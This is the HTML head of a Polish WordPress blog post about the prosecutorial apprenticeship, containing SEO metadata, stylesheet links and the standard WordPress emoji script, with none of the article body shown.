

--- FILE ---
content_type: text/html
request_url: https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/
body_size: 22227
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" >
<head>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://drogadoszczescia.com/xmlrpc.php" />

 

<title>Aplikacja prokuratorska w pytaniach i odpowiedziach - Droga do szczęścia</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="Jeśli masz pytania związane z aplikacja prokuratorską? Tutaj na pewno znajdziesz na nie odpowiedź. Problem został przedstawiony w formie pytań i odpowiedzi." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Karolina"/>
	<link rel="canonical" href="https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Droga do szczęścia - Kilka słów o moim życiu, prawie i języku niemieckim :)" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Aplikacja prokuratorska w pytaniach i odpowiedziach - Droga do szczęścia" />
		<meta property="og:description" content="Jeśli masz pytania związane z aplikacja prokuratorską? Tutaj na pewno znajdziesz na nie odpowiedź. Problem został przedstawiony w formie pytań i odpowiedzi." />
		<meta property="og:url" content="https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/" />
		<meta property="article:published_time" content="2018-07-12T21:10:39+00:00" />
		<meta property="article:modified_time" content="2018-07-12T21:10:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Aplikacja prokuratorska w pytaniach i odpowiedziach - Droga do szczęścia" />
		<meta name="twitter:description" content="Jeśli masz pytania związane z aplikacja prokuratorską? Tutaj na pewno znajdziesz na nie odpowiedź. Problem został przedstawiony w formie pytań i odpowiedzi." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#blogposting","name":"Aplikacja prokuratorska w pytaniach i odpowiedziach - Droga do szcz\u0119\u015bcia","headline":"Aplikacja prokuratorska w pytaniach i odpowiedziach","author":{"@id":"https:\/\/drogadoszczescia.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/drogadoszczescia.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/drogadoszczescia.com\/wp-content\/uploads\/2018\/07\/IMG_20180712_171345-e1531429797693.jpg?fit=1200%2C528&ssl=1","width":1200,"height":528,"caption":"bty"},"datePublished":"2018-07-12T21:10:39+01:00","dateModified":"2018-07-12T21:10:39+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#webpage"},"isPartOf":{"@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#webpage"},"articleSection":"Aplikacja, Prawo, aplikacja prokuratorska, aplikacja prokuratorska 2018, jak dosta\u0107 prac\u0119 w prokuraturze, jak si\u0119 dosta\u0107 na aplikacj\u0119 prokuratorsk\u0105, jak zosta\u0107 prokuratorem, kiedy konkurs na aplikacj\u0119 prokuratorsk\u0105, kiedy test z aplikacji prokuratorskiej, limit miejsc na aplikacj\u0119 prokuratorsk\u0105, prokuratura, prokuratura nab\u00f3r"},{"@type":"BreadcrumbList","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/#listItem","position":1,"name":"Dom","item":"https:\/\/drogadoszczescia.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/#listItem","name":"2018"}},{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/#listItem","position":2,"name":"2018","item":"https:\/\/drogadoszczescia.com\/2018\/","nextItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/#listItem","name":"July"},"previousItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/#listItem","name":"Dom"}},{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/#listItem","position":3,"name":"July","item":"https:\/\/drogadoszczescia.com\/2018\/07\/","nextItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/#listItem","name":"12"},"previousItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/#listItem","name":"2018"}},{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/#listItem","position":4,"name":"12","item":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/","nextItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#listItem","name":"Aplikacja prokuratorska w pytaniach i odpowiedziach"},"previousItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/#listItem","name":"July"}},{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#listItem","position":5,"name":"Aplikacja prokuratorska w pytaniach i odpowiedziach","previousItem":{"@type":"ListItem","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/#listItem","name":"12"}}]},{"@type":"Organization","@id":"https:\/\/drogadoszczescia.com\/#organization","name":"Droga do szcz\u0119\u015bcia","description":"Kilka s\u0142\u00f3w o moim \u017cyciu, prawie i j\u0119zyku niemieckim :)","url":"https:\/\/drogadoszczescia.com\/"},{"@type":"Person","@id":"https:\/\/drogadoszczescia.com\/author\/admin\/#author","url":"https:\/\/drogadoszczescia.com\/author\/admin\/","name":"Karolina","image":{"@type":"ImageObject","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dab766f1ef012a8b86848e1727c077c1?s=96&d=mm&r=g","width":96,"height":96,"caption":"Karolina"}},{"@type":"WebPage","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#webpage","url":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/","name":"Aplikacja prokuratorska w pytaniach i odpowiedziach - Droga do szcz\u0119\u015bcia","description":"Je\u015bli masz pytania zwi\u0105zane z aplikacja prokuratorsk\u0105? Tutaj na pewno znajdziesz na nie odpowied\u017a. Problem zosta\u0142 przedstawiony w formie pyta\u0144 i odpowiedzi.","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/drogadoszczescia.com\/#website"},"breadcrumb":{"@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#breadcrumblist"},"author":{"@id":"https:\/\/drogadoszczescia.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/drogadoszczescia.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/drogadoszczescia.com\/wp-content\/uploads\/2018\/07\/IMG_20180712_171345-e1531429797693.jpg?fit=1200%2C528&ssl=1","@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#mainImage","width":1200,"height":528,"caption":"bty"},"primaryImageOfPage":{"@id":"https:\/\/drogadoszczescia.com\/2018\/07\/12\/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach\/#mainImage"},"datePublished":"2018-07-12T21:10:39+01:00","dateModified":"2018-07-12T21:10:39+01:00"},{"@type":"WebSite","@id":"https:\/\/drogadoszczescia.com\/#website","url":"https:\/\/drogadoszczescia.com\/","name":"Droga do szcz\u0119\u015bcia","description":"Kilka s\u0142\u00f3w o moim \u017cyciu, prawie i j\u0119zyku niemieckim :)","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/drogadoszczescia.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Droga do szczęścia &raquo; Kanał z wpisami" href="https://drogadoszczescia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Droga do szczęścia &raquo; Kanał z komentarzami" href="https://drogadoszczescia.com/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article" /><meta property="og:image" content="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2018/07/IMG_20180712_171345-e1531429797693.jpg?fit=960%2C422&#038;ssl=1"/><meta property="og:title" content="Aplikacja prokuratorska w pytaniach i odpowiedziach"/><meta property="og:url" content="https://drogadoszczescia.com/2018/07/12/aplikacja-prokuratorska-w-pytaniach-i-odpowiedziach/"/><meta property="og:description" content=""/><script type="cdd88704997cf1a0b7acfb18-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/drogadoszczescia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://drogadoszczescia.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://drogadoszczescia.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://drogadoszczescia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://drogadoszczescia.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://drogadoszczescia.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://drogadoszczescia.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://drogadoszczescia.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-combined-css-css' href='https://drogadoszczescia.com/wp-content/uploads/grandblog/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fonts-css' href='https://fonts.googleapis.com/css?family=Varela+Round%3A300%2C400%2C600%2C700%2C900%2C400italic%7CJosefin+Sans%3A300%2C400%2C600%2C700%2C900%2C400italic%7CLora%3A300%2C400%2C600%2C700%2C900%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-fontawesome-css-css' href='https://drogadoszczescia.com/wp-content/themes/grandblog/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandblog-script-custom-css-css' href='https://drogadoszczescia.com/wp-content/themes/grandblog/templates/script-custom-css.php' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.1/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://drogadoszczescia.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css' type='text/css' media='all' />
